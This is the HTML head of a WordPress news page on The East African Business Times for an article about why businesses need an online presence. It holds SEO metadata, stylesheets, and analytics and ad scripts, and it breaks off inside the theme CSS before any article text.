

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/
body_size: 30804
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why your business should have a presence online</title>
	<meta name="description" content="Every business needs to embrace online marketing if it wants to be sure of continued survival in this day and age" />
	<link rel="canonical" href="https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why your business should have a presence online" />
	<meta property="og:description" content="Every business needs to embrace online marketing if it wants to be sure of continued survival in this day and age" />
	<meta property="og:url" content="https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:published_time" content="2022-03-09T09:14:22+00:00" />
	<meta property="article:modified_time" content="2022-05-31T08:33:15+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg" />
	<meta property="og:image:width" content="744" />
	<meta property="og:image:height" content="389" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ndungu Brian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ndungu_brayan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ndungu Brian" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/"},"author":{"name":"Ndungu Brian","@id":"https://www.eabusinesstimes.com/#/schema/person/7fa7b95217de00ea43dad2e51b9f2324"},"headline":"Why your business should have a presence online","datePublished":"2022-03-09T09:14:22+00:00","dateModified":"2022-05-31T08:33:15+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/"},"wordCount":957,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg","articleSection":["Internet"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/","url":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/","name":"Why your business should have a presence online","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg","datePublished":"2022-03-09T09:14:22+00:00","dateModified":"2022-05-31T08:33:15+00:00","description":"Every business needs to embrace online marketing if it wants to be sure of continued survival in this day and age","breadcrumb":{"@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg","width":744,"height":389},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"Why your business should have a presence online"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/7fa7b95217de00ea43dad2e51b9f2324","name":"Ndungu Brian","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=96&d=mm&r=g","caption":"Ndungu Brian"},"description":"Brian is a multimedia journalist, photojournalist, writer and social media strategist with 4 years of experience in digital media. A proficient reporter of current affairs within and across our borders. Your story is the King, thorough research makes it the Kingmaker. Get in touch; at janynbrian@gmail.com Merci!","sameAs":["https://x.com/ndungu_brayan"],"url":"https://www.eabusinesstimes.com/author/ndungu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Why your business should have a presence online Comments Feed" href="https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwhy-your-business-should-have-a-presence-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwhy-your-business-should-have-a-presence-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/11823" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; 